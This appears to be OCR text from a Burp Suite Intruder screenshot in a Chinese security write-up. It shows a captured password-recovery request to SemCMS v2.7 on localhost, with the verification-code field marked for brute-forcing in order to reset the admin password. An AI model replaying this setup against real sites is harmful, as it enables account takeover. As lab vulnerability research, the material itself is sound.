 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /semcms_php_v2.7/Include/web_email.php?type=findok HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/semcms_php_v2.7/tfmp_Admin/index.html?type=ok&umail=41864438@qq.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 172
Connection: close
Cookie: PHPSESSID=cgekpg70nj9d7i25fc2pm9a0r3
Upgrade-Insecure-Requests: 1
Email=41864438%40qq.com&umima=123456&uyzm=§1002§&furl=http%3A%2F%2Flocalhost%2Fsemcms_php_v2.7%2Ftfmp_Admin%2FSEMCMS_Remail.php&button=%E7%A1%AE%
E8%AE%A4%E6%89%BE%E5%9B%9E%21
Add §
Clear §
Auto §
Refresh
'零组资料文库'